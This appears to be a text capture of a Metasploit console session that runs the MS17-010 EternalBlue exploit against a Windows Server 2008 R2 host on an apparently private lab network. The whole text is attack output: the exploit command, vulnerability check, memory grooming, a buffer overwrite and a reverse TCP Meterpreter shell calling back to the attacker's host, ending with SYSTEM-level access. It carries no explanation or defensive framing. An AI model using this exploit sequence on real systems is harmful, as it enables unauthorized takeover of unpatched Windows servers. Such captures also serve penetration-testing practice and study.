 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.15:443
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445          - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.4:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.0.2.4:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.0.2.4:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.0.2.4:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:443 -> 10.0.2.4:49270) at 2024-05-27 21:37:43 +0700
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Hixec